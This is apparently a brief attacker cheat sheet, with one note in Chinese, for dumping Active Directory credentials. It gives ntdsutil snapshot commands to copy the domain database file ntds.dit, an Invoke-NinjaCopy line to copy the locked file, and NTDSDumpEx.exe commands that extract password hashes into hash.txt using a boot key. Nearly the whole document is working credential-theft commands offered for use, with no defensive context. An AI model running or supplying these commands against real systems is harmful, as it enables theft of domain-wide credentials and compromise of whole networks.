 ntdsutil:
ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil snapshot "mount {GUID}" quit quit
创建一个C盘快照，就能复制.dit
复制文件（C:\Windows\NTDS\ntds.dit）
ntdsutil snapshot "unmount {GUID}" quit quit
ntdsutil snapshot " delete {GUID} " quit quit”
nvoke-NinjaCopy:
Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -LocalDestination .\ntds.dit
Ntdsdumpex.exe:
NTDSDumpEx.exe -r -d C:\temp\ntds.dit –o hash.txt
NTDSDumpEx.exe -k 4D54B7E7F7C6541D4FF486B8A83DC5B1 -d ntds.dit -o hash.txt